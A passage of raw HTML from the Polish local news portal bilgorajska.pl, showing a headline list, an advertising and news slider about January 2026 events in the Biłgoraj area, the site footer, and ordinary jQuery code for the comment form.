w<wbr></wbr>y<wbr></wbr>p<wbr></wbr>a<wbr></wbr>d<wbr></wbr>e<wbr></wbr>k n<wbr></wbr>a D<wbr></wbr>W n<wbr></wbr>r 8<wbr></wbr>3<wbr></wbr>5 </span></a></div><div class="tytul_z_trescia"><a href="aktualnosc,37757,0,0,0,Nowe-zeroemisyjne-zrodlo-ciepla-w-Bilgoraju-Drugi-taki-obiekt-w-kraju.html"><span><img src="https://im0.bilgorajska.pl/_20_ico-foto-13.gif" alt="Foto" title="Fotogaleria" class="play" /> N<wbr></wbr>o<wbr></wbr>w<wbr></wbr>e z<wbr></wbr>e<wbr></wbr>r<wbr></wbr>o<wbr></wbr>e<wbr></wbr>m<wbr></wbr>i<wbr></wbr>s<wbr></wbr>y<wbr></wbr>j<wbr></wbr>n<wbr></wbr>e ź<wbr></wbr>r<wbr></wbr>ó<wbr></wbr>d<wbr></wbr>ł<wbr></wbr>o c<wbr></wbr>i<wbr></wbr>e<wbr></wbr>p<wbr></wbr>ł<wbr></wbr>a w&nbsp;Biłg<wbr></wbr>oraju.<wbr></wbr> D<wbr></wbr>r<wbr></wbr>u<wbr></wbr>g<wbr></wbr>i t<wbr></wbr>a<wbr></wbr>k<wbr></wbr>i o<wbr></wbr>b<wbr></wbr>i<wbr></wbr>e<wbr></wbr>k<wbr></wbr>t w&nbsp;kraj<wbr></wbr>u<wbr></wbr> </span></a></div><div class="tytul_z_trescia"><a href="aktualnosc,37735,0,0,0,Ponad-7-000-zl-za-ferie-w-mundurze.html"><span>P<wbr></wbr>o<wbr></wbr>n<wbr></wbr>a<wbr></wbr>d 7 0<wbr></wbr>0<wbr></wbr>0 z<wbr></wbr>ł z<wbr></wbr>a f<wbr></wbr>e<wbr></wbr>r<wbr></wbr>i<wbr></wbr>e w&nbsp;mund<wbr></wbr>urze<wbr></wbr> </span></a></div><div class="tytul_z_trescia"><a href="aktualnosc,37687,0,0,0,Tlumy-mieszkancow-na-bilgorajskim-Orszaku-Trzech-Kroli-NOWE-ZDJECIA.html"><span><img src="https://im0.bilgorajska.pl/_20_ico-foto-13.gif" alt="Foto" title="Fotogaleria" class="play" /> T<wbr></wbr>ł<wbr></wbr>u<wbr></wbr>m<wbr></wbr>y m<wbr></wbr>i<wbr></wbr>e<wbr></wbr>s<wbr></wbr>z<wbr></wbr>k<wbr></wbr>a<wbr></wbr>ń<wbr></wbr>c<wbr></wbr>ó<wbr></wbr>w n<wbr></wbr>a b<wbr></wbr>i<wbr></wbr>ł<wbr></wbr>g<wbr></wbr>o<wbr></wbr>r<wbr></wbr>a<wbr></wbr>j<wbr></wbr>s<wbr></wbr>k<wbr></wbr>i<wbr></wbr>m O<wbr></wbr>r<wbr></wbr>s<wbr></wbr>z<wbr></wbr>a<wbr></wbr>k<wbr></wbr>u T<wbr></wbr>r<wbr></wbr>z<wbr></wbr>e<wbr></wbr>c<wbr></wbr>h K<wbr></wbr>r<wbr></wbr>ó<wbr></wbr>l<wbr></wbr>i [<wbr></wbr>N<wbr></wbr>O<wbr></wbr>W<wbr></wbr>E Z<wbr></wbr>D<wbr></wbr>J<wbr></wbr>Ę<wbr></wbr>C<wbr></wbr>I<wbr></wbr>A<wbr></wbr>] </span></a></div></ul>
<div class="wyczysc" style="height:4px"></div>
<div class="pod_box_linki"><a href="aktualnosci,0,0,0,najczesciej-czytane,aktualnosci.html">więcej popularnych</a></div>
<div class="wyczysc" style="height:12px"></div>		
				
				
				
				
		<div class="wyczysc" style="height:12px"></div>
		
		</td>
	</tr>
</table>
    <!-- FRAMES -->


    

        <div class="tlo_niebieskie"><div class="tlo_niebieskie_koniec"><h2 class="kulka_czarna"><a href="/moja-gazetka" style="text-decoration: none"><strong>Gazetki promocyjne / reklamowe</strong></a></h2></div></div>

        <!-- MOJA GAZETKA-->
        <div style="display:flex; justify-content:center; flex-wrap:wrap;">
            <iframe src="" id="mg-leaflet-carousel" style="width: 100%; height: 410px; border: none"></iframe>
            <script src="https://mojagazetka.com/widgets/bilgorajska_pl/homepage-widget-leaflet-carousel.js"></script>
            <a
                    href="https://mojagazetka.com/gazetki-promocyjne/lidl"
                    aria-label="Gazetka Lidl - Zobacz aktualne promocje i nowe gazetki na stronie Moja Gazetka"
                    style="display: flex; justify-content: center; margin-bottom: 16px;"
                    target="_blank"
            >
                <img
                        alt="Gazetka Lidl - Zobacz aktualne promocje i nowe gazetki na stronie Moja Gazetka"
                        height="24"
                        style="height: 24px"
                        src="https://mojagazetka.com/assets/mojagazetka-partnerserwisu.png"
                />
            </a>
        </div>
    
    <div class="wyczysc" style="height:6px"></div>
    <div style="width:960px; margin:0 auto; text-align:center;">
<div class="czytaj_dalej"><span>REKLAMA</span></div>
<div class="wyczysc" style="height:4px"></div><center>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-5053607038429592";
/* Reklama szukarki */
google_ad_slot = "6942282385";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js"></script>
</center>
</div>
<div class="wyczysc" style="height:10px"></div>
    <div class="wyczysc" style="height:15px"></div>
            <div style="max-width: 960px; overflow: hidden; margin: 0 auto">
            <div class="gada-main-slider">

                                            <div class="gada-main-slider__slide-box">
                                <div class="gada-main-slider__slide">
                                    <div class="gada-main-slider__slide-item gada-main-slider__slide-large">
                                        <div class="gada-main-slider__slide-image"
                                             style="background-image: url('https://bilgorajska.pl/mini-artykul-470-37775-006.jpg')"></div>
                                        <div class="gada-main-slider__slide-description">
                                            <div class="gada-main-slider__slide-description__city">
                                                <span class="gada-main-slider__slide-description__date">w piątek, godzina 18:54</span>
                                                Gmina Biłgoraj                                            </div>
                                            <div class="gada-main-slider__slide-description__title">Opłatek w&nbsp;Urzędzie Gminy Biłgoraj</div>
                                            <div class="gada-main-slider__slide-description__description">W piątek 16 stycznia po sesji Rady Gminy Biłgoraj odbyło się spotkanie opłatkowe. Przy dźwiękach kolęd zebrani złożyli sobie najserdeczniejsze życzenia.</div>
                                        </div>
                                        <a href="/aktualnosc,37775,0,0,0,Oplatek-w-Urzedzie-Gminy-Bilgoraj.html" class="box-link"></a>
                                    </div>
                                                                            <div class="gada-main-slider__slide-item gada-main-slider__slide-hot gada-main-slider__slide-small">
                                            <div class="gada-main-slider__slide-image"
                                                 style="background-image: url('https://bilgorajska.pl/mini-artykul-470-37781-312.jpg')"></div>
                                            <div class="gada-main-slider__slide-description">
                                                <div class="gada-main-slider__slide-description__city">
                                                    <span class="gada-main-slider__slide-description__date">w sobotę, godzina 20:34</span>
                                                    Biłgoraj                                                </div>
                                                <div class="gada-main-slider__slide-description__title">Studniówka uczniów ZSBiO</div>
                                            </div>
                                            <a href="/aktualnosc,37781,0,0,0,Studniowka-uczniow-ZSBiO.html" class="box-link"></a>
                                        </div>
                                                                            <div class="gada-main-slider__slide-item gada-main-slider__slide-hot gada-main-slider__slide-small">
                                            <div class="gada-main-slider__slide-image"
                                                 style="background-image: url('https://bilgorajska.pl/mini-artykul-470-37782-062.jpg')"></div>
                                            <div class="gada-main-slider__slide-description">
                                                <div class="gada-main-slider__slide-description__city">
                                                    <span class="gada-main-slider__slide-description__date">w sobotę, godzina 19:47</span>
                                                    Biłgoraj                                                </div>
                                                <div class="gada-main-slider__slide-description__title">Bal studniówkowy ZSZiO</div>
                                            </div>
                                            <a href="/aktualnosc,37782,0,0,0,Bal-studniowkowy-ZSZiO.html" class="box-link"></a>
                                        </div>
                                                                    </div>
                            </div>
                                                        <div class="gada-main-slider__slide-box">
                                <div class="gada-main-slider__slide">
                                    <div class="gada-main-slider__slide-item gada-main-slider__slide-large">
                                        <div class="gada-main-slider__slide-image"
                                             style="background-image: url('https://bilgorajska.pl/mini-artykul-470-37757-003.jpg')"></div>
                                        <div class="gada-main-slider__slide-description">
                                            <div class="gada-main-slider__slide-description__city">
                                                <span class="gada-main-slider__slide-description__date">w środę, godzina 11:41</span>
                                                Biłgoraj                                            </div>
                                            <div class="gada-main-slider__slide-description__title">Nowe zeroemisyjne źródło ciepła w&nbsp;Biłgoraju. Drugi taki obiekt w&nbsp;kraju</div>
                                            <div class="gada-main-slider__slide-description__description">W Biłgoraju zakończono budowę nowego zeroemisyjnego źródła ciepła opartego o&nbsp;pompy ciepła wykorzystujące ścieki oczyszczone i&nbsp;fotowoltaikę. To drugi taki obiekt w&nbsp;Polsce. Inwestycję o&nbsp;wartości ponad 12 mln zł zrealizowano trzy miesiące przed terminem.</div>
                                        </div>
                                        <a href="/aktualnosc,37757,0,0,0,Nowe-zeroemisyjne-zrodlo-ciepla-w-Bilgoraju-Drugi-taki-obiekt-w-kraju.html" class="box-link"></a>
                                    </div>
                                                                            <div class="gada-main-slider__slide-item gada-main-slider__slide-hot gada-main-slider__slide-small">
                                            <div class="gada-main-slider__slide-image"
                                                 style="background-image: url('https://bilgorajska.pl/mini-artykul-470-37750-001.jpg')"></div>
                                            <div class="gada-main-slider__slide-description">
                                                <div class="gada-main-slider__slide-description__city">
                                                    <span class="gada-main-slider__slide-description__date">we wtorek, godzina 15:41</span>
                                                    Biłgoraj                                                </div>
                                                <div class="gada-main-slider__slide-description__title">Legenda polskiego punk rocka w&nbsp;TVP1. Film biłgorajskich twórców zobaczy cała Polska</div>
                                            </div>
                                            <a href="/aktualnosc,37750,0,0,0,Legenda-polskiego-punk-rocka-w-TVP1-Film-bilgorajskich-tworcow-zobaczy-cala-Polska.html" class="box-link"></a>
                                        </div>
                                                                            <div class="gada-main-slider__slide-item gada-main-slider__slide-hot gada-main-slider__slide-small">
                                            <div class="gada-main-slider__slide-image"
                                                 style="background-image: url('https://bilgorajska.pl/mini-artykul-470-37780-001.jpg')"></div>
                                            <div class="gada-main-slider__slide-description">
                                                <div class="gada-main-slider__slide-description__city">
                                                    <span class="gada-main-slider__slide-description__date">w sobotę, godzina 14:08</span>
                                                    Powiat                                                </div>
                                                <div class="gada-main-slider__slide-description__title">IMGW ostrzega przed silnym mrozem. Temperatury spadną nawet do -18°C</div>
                                            </div>
                                            <a href="/aktualnosc,37780,0,0,0,IMGW-ostrzega-przed-silnym-mrozem-Temperatury-spadna-nawet-do-18C.html" class="box-link"></a>
                                        </div>
                                                                    </div>
                            </div>
                                                        <div class="gada-main-slider__slide-box">
                                <div class="gada-main-slider__slide">
                                    <div class="gada-main-slider__slide-item gada-main-slider__slide-large">
                                        <div class="gada-main-slider__slide-image"
                                             style="background-image: url('https://bilgorajska.pl/mini-artykul-470-37764-011.jpeg')"></div>
                                        <div class="gada-main-slider__slide-description">
                                            <div class="gada-main-slider__slide-description__city">
                                                <span class="gada-main-slider__slide-description__date">w czwartek, godzina 14:18</span>
                                                Biłgoraj                                            </div>
                                            <div class="gada-main-slider__slide-description__title">Biłgoraj wśród najlepszych gmin Lubelszczyzny</div>
                                            <div class="gada-main-slider__slide-description__description">W czwartek 15 stycznia ogłoszono wyniki Rankingu Gmin Lubelszczyzny 2025 zorganizowanego przez Fundację Rozwoju Demokracji Lokalnej im. Jerzego Regulskiego, Ośrodek w&nbsp;Lublinie. Wśród liderów zestawienia znalazł się Biłgoraj.</div>
                                        </div>
                                        <a href="/aktualnosc,37764,0,0,0,Bilgoraj-wsrod-najlepszych-gmin-Lubelszczyzny.html" class="box-link"></a>
                                    </div>
                                                                            <div class="gada-main-slider__slide-item gada-main-slider__slide-small">
                                            <div class="gada-main-slider__slide-image"
                                                 style="background-image: url('https://bilgorajska.pl/mini-artykul-470-37784-001.jpeg')"></div>
                                            <div class="gada-main-slider__slide-description">
                                                <div class="gada-main-slider__slide-description__city">
                                                    <span class="gada-main-slider__slide-description__date">dzisiaj, 09:50</span>
                                                    Biłgoraj                                                </div>
                                                <div class="gada-main-slider__slide-description__title">Wielki sukces uczennicy ZSZiO</div>
                                            </div>
                                            <a href="/aktualnosc,37784,0,0,0,Wielki-sukces-uczennicy-ZSZiO.html" class="box-link"></a>
                                        </div>
                                                                            <div class="gada-main-slider__slide-item gada-main-slider__slide-small">
                                            <div class="gada-main-slider__slide-image"
                                                 style="background-image: url('https://bilgorajska.pl/mini-artykul-470-37711-003.jpg')"></div>
                                            <div class="gada-main-slider__slide-description">
                                                <div class="gada-main-slider__slide-description__city">
                                                    <span class="gada-main-slider__slide-description__date">8 stycznia 2026</span>
                                                    Tarnogród                                                </div>
                                                <div class="gada-main-slider__slide-description__title">Wypadek w&nbsp;Tarnogrodzie. Nie żyje 18-latek</div>
                                            </div>
                                            <a href="/aktualnosc,37711,0,0,0,Wypadek-w-Tarnogrodzie-Nie-zyje-18-latek.html" class="box-link"></a>
                                        </div>
                                                                    </div>
                            </div>
                                                        <div class="gada-main-slider__slide-box">
                                <div class="gada-main-slider__slide">
                                    <div class="gada-main-slider__slide-item gada-main-slider__slide-large">
                                        <div class="gada-main-slider__slide-image"
                                             style="background-image: url('https://bilgorajska.pl/mini-artykul-470-37687-154.jpg')"></div>
                                        <div class="gada-main-slider__slide-description">
                                            <div class="gada-main-slider__slide-description__city">
                                                <span class="gada-main-slider__slide-description__date">6 stycznia 2026</span>
                                                Biłgoraj                                            </div>
                                            <div class="gada-main-slider__slide-description__title">Tłumy mieszkańców na biłgorajskim Orszaku Trzech Króli [NOWE ZDJĘCIA]</div>
                                            <div class="gada-main-slider__slide-description__description">We wtorek, 6 stycznia, czyli w&nbsp;święto Objawienia Pańskiego, w&nbsp;Biłgoraju zorganizowana została kolejna edycja Orszaku Trzech Króli. Uczestnicy wyruszyli z&nbsp;sanktuarium św. Marii Magdaleny do Biłgorajskiego Centrum Kultury.</div>
                                        </div>
                                        <a href="/aktualnosc,37687,0,0,0,Tlumy-mieszkancow-na-bilgorajskim-Orszaku-Trzech-Kroli-NOWE-ZDJECIA.html" class="box-link"></a>
                                    </div>
                                                                            <div class="gada-main-slider__slide-item gada-main-slider__slide-small">
                                            <div class="gada-main-slider__slide-image"
                                                 style="background-image: url('https://bilgorajska.pl/mini-artykul-470-37779-002.jpg')"></div>
                                            <div class="gada-main-slider__slide-description">
                                                <div class="gada-main-slider__slide-description__city">
                                                    <span class="gada-main-slider__slide-description__date">w sobotę, godzina 12:26</span>
                                                    Biłgoraj                                                </div>
                                                <div class="gada-main-slider__slide-description__title">Pierwszy Drift Day na odnowionym autodromie</div>
                                            </div>
                                            <a href="/aktualnosc,37779,0,0,0,Pierwszy-Drift-Day-na-odnowionym-autodromie.html" class="box-link"></a>
                                        </div>
                                                                            <div class="gada-main-slider__slide-item gada-main-slider__slide-small">
                                            <div class="gada-main-slider__slide-image"
                                                 style="background-image: url('https://bilgorajska.pl/mini-artykul-470-37771-001.jpeg')"></div>
                                            <div class="gada-main-slider__slide-description">
                                                <div class="gada-main-slider__slide-description__city">
                                                    <span class="gada-main-slider__slide-description__date">w piątek, godzina 09:33</span>
                                                    Powiat                                                </div>
                                                <div class="gada-main-slider__slide-description__title">159 drzew do wycinki przy drogach powiatowych</div>
                                            </div>
                                            <a href="/aktualnosc,37771,0,0,0,159-drzew-do-wycinki-przy-drogach-powiatowych.html" class="box-link"></a>
                                        </div>
                                                                    </div>
                            </div>
                                                        <div class="gada-main-slider__slide-box">
                                <div class="gada-main-slider__slide">
                                    <div class="gada-main-slider__slide-item gada-main-slider__slide-large">
                                        <div class="gada-main-slider__slide-image"
                                             style="background-image: url('https://bilgorajska.pl/mini-artykul-470-37758-001.jpg')"></div>
                                        <div class="gada-main-slider__slide-description">
                                            <div class="gada-main-slider__slide-description__city">
                                                <span class="gada-main-slider__slide-description__date">w środę, godzina 12:26</span>
                                                Biłgoraj                                            </div>
                                            <div class="gada-main-slider__slide-description__title">Jak wypadły biłgorajskie szkoły w&nbsp;rankingu Perspektywy 2026?</div>
                                            <div class="gada-main-slider__slide-description__description">Czasopismo &quot;Perspektywy&quot; opublikowało coroczny ranking szkół średnich. Jak wypadły biłgorajskie licea i&nbsp;technika w&nbsp;skali województwa i&nbsp;kraju?</div>
                                        </div>
                                        <a href="/aktualnosc,37758,0,0,0,Jak-wypadly-bilgorajskie-szkoly-w-rankingu-Perspektywy-2026OE.html" class="box-link"></a>
                                    </div>
                                                                            <div class="gada-main-slider__slide-item gada-main-slider__slide-small">
                                            <div class="gada-main-slider__slide-image"
                                                 style="background-image: url('https://bilgorajska.pl/mini-artykul-470-37677-003.jpg')"></div>
                                            <div class="gada-main-slider__slide-description">
                                                <div class="gada-main-slider__slide-description__city">
                                                    <span class="gada-main-slider__slide-description__date">4 stycznia 2026</span>
                                                    Huta Turobińska                                                </div>
                                                <div class="gada-main-slider__slide-description__title">Tragiczny wypadek na DW nr 835</div>
                                            </div>
                                            <a href="/aktualnosc,37677,0,0,0,Tragiczny-wypadek-na-DW-nr-835.html" class="box-link"></a>
                                        </div>
                                                                            <div class="gada-main-slider__slide-item gada-main-slider__slide-small">
                                            <div class="gada-main-slider__slide-image"
                                                 style="background-image: url('https://bilgorajska.pl/mini-artykul-470-37735-001.jpg')"></div>
                                            <div class="gada-main-slider__slide-description">
                                                <div class="gada-main-slider__slide-description__city">
                                                    <span class="gada-main-slider__slide-description__date">w poniedziałek, godzina 07:53</span>
                                                    Lubelszczyzna                                                </div>
                                                <div class="gada-main-slider__slide-description__title">Ponad 7 000 zł za ferie w&nbsp;mundurze</div>
                                            </div>
                                            <a href="/aktualnosc,37735,0,0,0,Ponad-7-000-zl-za-ferie-w-mundurze.html" class="box-link"></a>
                                        </div>
                                                                    </div>
                            </div>
                                                        <div class="gada-main-slider__slide-box">
                                <div class="gada-main-slider__slide">
                                    <div class="gada-main-slider__slide-item gada-main-slider__slide-large">
                                        <div class="gada-main-slider__slide-image"
                                             style="background-image: url('https://bilgorajska.pl/mini-artykul-470-37765-001.jpg')"></div>
                                        <div class="gada-main-slider__slide-description">
                                            <div class="gada-main-slider__slide-description__city">
                                                <span class="gada-main-slider__slide-description__date">w czwartek, godzina 15:28</span>
                                                Józefów                                            </div>
                                            <div class="gada-main-slider__slide-description__title">300 lat historii roztoczańskiego miasteczka. Wielki finał jubileuszu w&nbsp;Józefowie</div>
                                            <div class="gada-main-slider__slide-description__description">W czwartek, 15 stycznia, w&nbsp;Miejskim Ośrodku Kultury w&nbsp;Józefowie, odbyła się uroczysta sesja Rady Miejskiej podsumowująca obchody 300-lecia miasta.</div>
                                        </div>
                                        <a href="/aktualnosc,37765,0,0,0,300-lat-historii-roztoczanskiego-miasteczka-Wielki-final-jubileuszu-w-Jozefowie.html" class="box-link"></a>
                                    </div>
                                                                            <div class="gada-main-slider__slide-item gada-main-slider__slide-small">
                                            <div class="gada-main-slider__slide-image"
                                                 style="background-image: url('https://bilgorajska.pl/mini-artykul-470-37716-001.jpg')"></div>
                                            <div class="gada-main-slider__slide-description">
                                                <div class="gada-main-slider__slide-description__city">
                                                    <span class="gada-main-slider__slide-description__date">9 stycznia 2026</span>
                                                    Tarnogród                                                </div>
                                                <div class="gada-main-slider__slide-description__title">Policja ujawnia okoliczności wczorajszego wypadku</div>
                                            </div>
                                            <a href="/aktualnosc,37716,0,0,0,Policja-ujawnia-okolicznosci-wczorajszego-wypadku.html" class="box-link"></a>
                                        </div>
                                                                            <div class="gada-main-slider__slide-item gada-main-slider__slide-small">
                                            <div class="gada-main-slider__slide-image"
                                                 style="background-image: url('https://bilgorajska.pl/mini-artykul-470-37783-001.jpg')"></div>
                                            <div class="gada-main-slider__slide-description">
                                                <div class="gada-main-slider__slide-description__city">
                                                    <span class="gada-main-slider__slide-description__date">dzisiaj, 09:34</span>
                                                    Obsza                                                </div>
                                                <div class="gada-main-slider__slide-description__title">Mali kolędnicy nagrodzeni</div>
                                            </div>
                                            <a href="/aktualnosc,37783,0,0,0,Mali-kolednicy-nagrodzeni.html" class="box-link"></a>
                                        </div>
                                                                    </div>
                            </div>
                                                        <div class="gada-main-slider__slide-box">
                                <div class="gada-main-slider__slide">
                                    <div class="gada-main-slider__slide-item gada-main-slider__slide-large">
                                        <div class="gada-main-slider__slide-image"
                                             style="background-image: url('https://bilgorajska.pl/mini-artykul-470-37725-001.jpg')"></div>
                                        <div class="gada-main-slider__slide-description">
                                            <div class="gada-main-slider__slide-description__city">
                                                <span class="gada-main-slider__slide-description__date">10 stycznia 2026</span>
                                                Biłgoraj                                            </div>
                                            <div class="gada-main-slider__slide-description__title">Przetarg na nowoczesny monitoring w&nbsp;Biłgoraju</div>
                                            <div class="gada-main-slider__slide-description__description">Władze Biłgoraja ogłosiły przetarg na budowę nowoczesnego systemu monitoringu, który obejmie 100 kamer i&nbsp;nowe Centrum Monitoringu przy ul. Kościuszki 6. Miasto na realizację projektu otrzymało dofinansowanie w&nbsp;wysokości ponad 2,7 mln zł z&nbsp;Funduszy Europejskich.</div>
                                        </div>
                                        <a href="/aktualnosc,37725,0,0,0,Przetarg-na-nowoczesny-monitoring-w-Bilgoraju.html" class="box-link"></a>
                                    </div>
                                                                            <div class="gada-main-slider__slide-item gada-main-slider__slide-small">
                                            <div class="gada-main-slider__slide-image"
                                                 style="background-image: url('https://bilgorajska.pl/mini-artykul-470-37752-001.jpg')"></div>
                                            <div class="gada-main-slider__slide-description">
                                                <div class="gada-main-slider__slide-description__city">
                                                    <span class="gada-main-slider__slide-description__date">we wtorek, godzina 16:20</span>
                                                    Biłgoraj                                                </div>
                                                <div class="gada-main-slider__slide-description__title">Jest wykonawca modernizacji budynku handlowo-usługowego w&nbsp;centrum miasta</div>
                                            </div>
                                            <a href="/aktualnosc,37752,0,0,0,Jest-wykonawca-modernizacji-budynku-handlowo-uslugowego-w-centrum-miasta.html" class="box-link"></a>
                                        </div>
                                                                            <div class="gada-main-slider__slide-item gada-main-slider__slide-small">
                                            <div class="gada-main-slider__slide-image"
                                                 style="background-image: url('https://bilgorajska.pl/mini-artykul-470-37761-001.jpg')"></div>
                                            <div class="gada-main-slider__slide-description">
                                                <div class="gada-main-slider__slide-description__city">
                                                    <span class="gada-main-slider__slide-description__date">w czwartek, godzina 08:23</span>
                                                    Aleksandrów                                                </div>
                                                <div class="gada-main-slider__slide-description__title">Nabór na dwa wolne stanowiska urzędnicze</div>
                                            </div>
                                            <a href="/aktualnosc,37761,0,0,0,Nabor-na-dwa-wolne-stanowiska-urzednicze.html" class="box-link"></a>
                                        </div>
                                                                    </div>
                            </div>
                                                        <div class="gada-main-slider__slide-box">
                                <div class="gada-main-slider__slide">
                                    <div class="gada-main-slider__slide-item gada-main-slider__slide-large">
                                        <div class="gada-main-slider__slide-image"
                                             style="background-image: url('https://bilgorajska.pl/mini-artykul-470-37692-001.jpg')"></div>
                                        <div class="gada-main-slider__slide-description">
                                            <div class="gada-main-slider__slide-description__city">
                                                <span class="gada-main-slider__slide-description__date">7 stycznia 2026</span>
                                                Goraj                                            </div>
                                            <div class="gada-main-slider__slide-description__title">Orszak Trzech Króli przeszedł ulicami Goraja</div>
                                            <div class="gada-main-slider__slide-description__description">6 stycznia w&nbsp;Goraju odbył się kolejny Orszak Trzech Króli - wyjątkowe, pełne radości i&nbsp;duchowej głębi wydarzenie, które na stałe wpisało się w&nbsp;lokalną tradycję wspólnego świętowania uroczystości Objawienia Pańskiego.</div>
                                        </div>
                                        <a href="/aktualnosc,37692,0,0,0,Orszak-Trzech-Kroli-przeszedl-ulicami-Goraja.html" class="box-link"></a>
                                    </div>
                                                                            <div class="gada-main-slider__slide-item gada-main-slider__slide-small">
                                            <div class="gada-main-slider__slide-image"
                                                 style="background-image: url('https://bilgorajska.pl/mini-artykul-470-37732-001.jpg')"></div>
                                            <div class="gada-main-slider__slide-description">
                                                <div class="gada-main-slider__slide-description__city">
                                                    <span class="gada-main-slider__slide-description__date">11 stycznia 2026</span>
                                                    Gmina Biłgoraj                                                </div>
                                                <div class="gada-main-slider__slide-description__title">Opłaty śmieciowe w&nbsp;gminie Biłgoraj. Ile zapłacą mieszkańcy w&nbsp;2026 roku?</div>
                                            </div>
                                            <a href="/aktualnosc,37732,0,0,0,Oplaty-smieciowe-w-gminie-Bilgoraj-Ile-zaplaca-mieszkancy-w-2026-rokuOE.html" class="box-link"></a>
                                        </div>
                                                                            <div class="gada-main-slider__slide-item gada-main-slider__slide-small">
                                            <div class="gada-main-slider__slide-image"
                                                 style="background-image: url('https://bilgorajska.pl/mini-artykul-470-37776-009.jpg')"></div>
                                            <div class="gada-main-slider__slide-description">
                                                <div class="gada-main-slider__slide-description__city">
                                                    <span class="gada-main-slider__slide-description__date">w sobotę, godzina 08:58</span>
                                                    Biłgoraj                                                </div>
                                                <div class="gada-main-slider__slide-description__title">Oblicza męskiej depresji w&nbsp;BCK</div>
                                            </div>
                                            <a href="/aktualnosc,37776,0,0,0,Oblicza-meskiej-depresji-w-BCK.html" class="box-link"></a>
                                        </div>
                                                                    </div>
                            </div>
                                        </div>
        </div>

    
    <!--<div align="center">
    <script src='https://www3.smartadserver.com/config.js?nwid=1832' type="text/javascript"></script>
    <script type="text/javascript">
        sas.setup({ domain: 'https://www3.smartadserver.com'});
    </script>
    <script type="text/javascript">
     sas.call("std", {
     siteId: 97725, //
     pageId: 639432, // Page : Bilgorajska/all
     formatId:  40010, // Format : Stopka 970x200
     target: '' // Targeting
     });
    </script>
    <noscript>
     <a href="https://www3.smartadserver.com/ac?jump=1&nwid=1832&siteid=97725&pgname=all&fmtid=40010&visit=m&tmstp=[timestamp]&out=nonrich" target="_blank">
     <img src="https://www3.smartadserver.com/ac?out=nonrich&nwid=1832&siteid=97725&pgname=all&fmtid=40010&visit=m&tmstp=[timestamp]" border="0" alt="" /></a>
    </noscript>
    </div>-->
    <div class="wyczysc" style="height:15px"></div>
    <div class="pod_stopke">
        <table width="960" border="0" cellspacing="0" cellpadding="0" align="center" class="table_menu_dol">
            <tr>
                <td class="menu_zakladki_dol_akt"><a href="aktualnosci,0,0,0,0,aktualnosci.html">Aktualności</a></td>
                <td class="menu_zakladki_dol"><a href="kalendarz-wydarzen,0,0,0,0,kalendarz-wydarzen.html">Wydarzenia</a></td>
                <td class="menu_zakladki_dol"><a href="ogloszenia,0,0,0,0,ogloszenia.html">Ogłoszenia</a></td>
                <td class="menu_zakladki_dol"><a href="katalog-firm,0,0,0,0,katalog-firm.html">Katalog firm</a></td>
                <td class="menu_zakladki_dol"><a href="logo.html">Logo do pobrania</a></td>
                <td class="menu_zakladki_dol"><a href="reklama.html">Reklama</a></td>
                <td class="menu_zakladki_dol"><a href="polityka-prywatnosci.html">Poltyka Prywatności</a></td>
                <td class="menu_zakladki_dol"><a href="rodo.html">RODO</a></td>
                <td class="menu_zakladki_dol"><a href="kontakt.html">Kontakt</a></td>
            </tr>
        </table>
        <table width="960" border="0" cellspacing="0" cellpadding="0" align="center">
            <tr>
                <td bgcolor="#2284e0" height="20">&nbsp;</td>
            </tr>
        </table>
        <table width="960" border="0" cellspacing="0" cellpadding="0" align="center" class="table_info_dol">
            <tr>
                <td width="290"><img src="https://im0.bilgorajska.pl/info-tel.gif" alt="tel">Redakcja telefon
                    <h2>533 188 100</h2></td>
                <td width="310"><img src="https://im0.bilgorajska.pl/info-alarm.gif" alt="alarm">Skrzynka alarmowa
                    <h2>alert@bilgorajska.pl</h2></td>
                <td width="360"><img src="https://im0.bilgorajska.pl/info-email.gif" alt="email">Redakcja e-mail
                    <h2>redakcja@bilgorajska.pl</h2></td>
            </tr>
        </table>
        <table width="960" border="0" cellspacing="0" cellpadding="10" align="center" class="table_copy">
            <tr>
                <td>Wszelkie prawa zastrzeżone <a href="/">bilgorajska.pl</a></td>
                <td align="right">Projekt graficzny <a href="http://www.cepixel.com">CePixel</a> wykonanie <a href="http://www.eball.pl">eball</a></td>
            </tr>
        </table>

        
            <div id="zapytania"><a href="mapa-strony.php">Mapa strony</a> | <a href="zapytania.php">Zapytania Google</a></div>

        
        <script type="text/javascript">

            $(document).ready(function(){

                $('.fPass').val('BIL-'+fHash+'-GD');

                $('.tabela_text tr:odd').addClass('td_1');
                $('.tabela_text tr:even').addClass('td_2');

                $('.tab_ogl_premium:odd').addClass('ogl_premium_1');
                $('.tab_ogl_premium:even').addClass('ogl_premium_2');

                $('.tab_ogl_zwykle:odd').addClass('ogl_zwykle_1');
                $('.tab_ogl_zwykle:even').addClass('ogl_zwykle_2');

                $('.komentuj-po-zalogowaniu__show-form a').click(function () {
                    $('.komentuj-po-zalogowaniu__login-form').hide();
                    $('.komentuj-po-zalogowaniu__comment-form').hide();
                    $('.komentuj-po-zalogowaniu__form').show();
                });

                $("#komentuj_a").show();
                $("#komentuj_a").click(
                    function() {
                        $("#komentuj").toggle();
                        $("#status_2").hide();
                    });

                $("#ukryta_czesc_formularza").hide();
                $("#ukryta_czesc_formularza2").hide();
                $("#ukryta_czesc_formularza3").hide();

                $("#usun_odpowiadanie_a").click(function() {
                    $("#odpowiedz_do").val("");
                    $("#usun_odpowiadanie").hide();
                    $("#odpowiedz_do_komentarza").html("");
                });

                $(".form_textarea").focus(function() {
                    $(this).removeClass("form_textarea").addClass("form_input_100_pisz");
                    $("#ukryta_czesc_formularza").show();
                    $("#ukryta_czesc_formularza2").show();
                    $("#ukryta_czesc_formularza3").show();
                });
                $(".form_input_100").focus(function() {
                    $(this).removeClass("form_textarea").addClass("form_input_100_pisz");
                    $("#ukryta_czesc_formularza").show();
                    $("#ukryta_czesc_formularza2").show();
                    $("#ukryta_czesc_formularza3").show();
                });
                $(".form_textarea").blur(function() {
                    if ($(this).val()=="") {
                        $(this).removeClass("form_input_100_pisz").addClass("form_textarea");
                    }
                });
                $(".form_input_100").blur(function() {
                    if ($(this).val()=="") {
                        $(this).removeClass("form_input_100_pisz").addClass("form_textarea");
                    }
                });

                                if ( (window!=window.top) || (self!=top) || (location.href!=top.location.href) ) {
                    $("#ukryta_czesc_formularza").hide();
                    $("#ukryta_czesc_formularza2").hide();
                    $("#ukryta_czesc_formularza3").hide();
